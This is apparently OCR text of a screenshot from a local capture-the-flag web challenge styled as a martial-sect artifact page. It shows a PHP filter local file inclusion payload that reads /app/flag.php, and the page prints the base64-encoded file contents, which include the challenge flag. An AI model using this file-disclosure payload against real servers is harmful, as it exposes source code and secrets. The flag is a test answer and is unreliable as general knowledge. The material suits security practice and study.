 金曦玄轨·破界之眼 - 玄天剑宗
127.0.0.1:59251/find.php?file=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fapp%2Fflag.php
10
金曦玄轨·破界之眼
以金曦玄轨之力窥探天地本源，破除万法禁制。此乃天衍秘术与金曦破禁术结合之无上法器，可洞悉信
标迷宫，溯源归墟之径。
玄轨探查
信标路径： php://filter/convert.base64-encode/resource=/app/flag.php 窥探本源
当前玉简：php://filter/convert.base64-encode/resource=/app/flag.php
玉简内容
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nkuobvvIznnIvkuI3liLDlkJfvvIzmmK/ogIHlvJ/looPnlYzkuI3lpJ/lkKciOw0KLy9tb2VjdGZ7M
zYyNTFlY2MtODNhMC0zYWJlLWZhMjQtMWM2NDdkMjA1M2YxfQ==
玄天剑宗 · 织云阁 · 金曦破禁术传承 | 当前使用者：HDdss
金曦玄轨乃宗门秘传，擅用者需持长老令牌。泄露宗门秘法者，废去修为，打入寒铁矿洞！